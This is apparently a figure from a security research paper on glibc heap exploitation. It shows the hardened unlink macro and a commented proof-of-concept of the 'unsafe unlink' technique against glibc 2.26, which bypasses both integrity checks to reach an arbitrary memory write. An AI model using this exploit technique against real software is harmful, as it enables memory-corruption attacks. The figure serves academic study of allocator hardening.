 1 #define unlink(AV, P, BK, FD) \
2 /* (1) checking if size == the next chunk's prev_size */ \
3 ★ if (chunksize(P) != prev_size(next_chunk(P))) \
4 ★ malloc_printerr("corrupted size vs. prev_size"); \
5 FD = P->fd; \
6 BK = P->bk; \
7 /* (2) checking if prev/next chunks correctly point */ \
8 ★ if (FD->bk != P || BK->fd != P) \
9 ★ malloc_printerr("corrupted double-linked list"); \
10 ★ else { \
11 FD->bk = BK; \
12 BK->fd = FD; \
13 ... \
14 ★ }
(a) Security checks introduced since glibc 2.3.4 and 2.26. Two
security checks first validate two invariants (see, comments above)
before unlinking the victim chunk (i.e., P).
1 // [PRE-CONDITION]
2 // sz : any non-fast-bin size
3 // dst: where to write (void*)
4 // val: target value
5 // [BUG] buffer overflow (p1)
6 // [POST-CONDITION] *dst = val
7 void *p1 = malloc(sz);
8 void *p2 = malloc(sz);
9 struct malloc_chunk *fake = p1;
10 // bypassing (1): P->size == next_chunk(P)->prev_size.
11 // If fake_chunk->size = 0, next_chunk(fake)->prev_size
12 // will point to fake->prev_size. By setting both values
13 // zero, we can bypass the check. These assignements
14 // can be ommitted since heap memory is zeroed out at
15 // first time of execution.
16 fake->prev_size = fake->size = 0;
17 // bypassing (2): P->fd->bk == P && P->bk->fd == P
18 fake->fd = (void*)&fake - offsetof(struct malloc_chunk, bk);
19 fake->bk = (void*)&fake - offsetof(struct malloc_chunk, fd);
20 struct malloc_chunk *c2 = raw_to_chunk(p2);
21 // it shrinks the previous chunk's size,
22 // tricking ‘fake’ as the previous chunk
23 c2->prev_size = chunk_size(sz) \
24 - offsetof(struct malloc_chunk, fd);
25 // [BUG] overflowing p1 to modify c2's size:
26 // tricking the previous chunk freed, P=0
27 c2->size &= ~1;
28 // triggering unlink(fake) via backward consolidation
29 free(p2);
30 assert(p1 == (void*)&p1 - offsetof(struct malloc_chunk, bk));
31 // writing with p1: overwriting itself to dst
32 *(void**)(p1 + offsetof(struct malloc_chunk, bk)) = dst;
33 // writing with p1: overwriting *dst with val
34 *(void**)p1 = (void*)val;
35 assert(*dst == val);
(b) The unsafe unlink exploitation in glibc 2.26
Figure 2: The unlink macros and an exploit abusing the mechanism
in glibc 2.26. Compared to old glibc, two security checks have
been added in glibc 2.26. The first one hardens the off-by-one
overflow, and the second one hardens unlinking abuse. Even though
the security checks harden the attack, it is still avoidable.